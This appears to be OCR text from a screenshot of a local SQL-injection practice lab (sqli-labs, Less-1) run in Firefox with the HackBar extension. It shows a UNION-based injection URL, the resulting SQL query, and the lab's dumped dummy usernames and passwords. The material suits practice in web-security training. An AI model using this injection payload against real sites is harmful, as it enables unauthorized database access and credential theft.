 127.0.0.1/Less-1/?id=-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -
1
火狐官方站点 常用网址 移动设备上
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admi
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://127.0.0.1/Less-1/?id=-1'union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All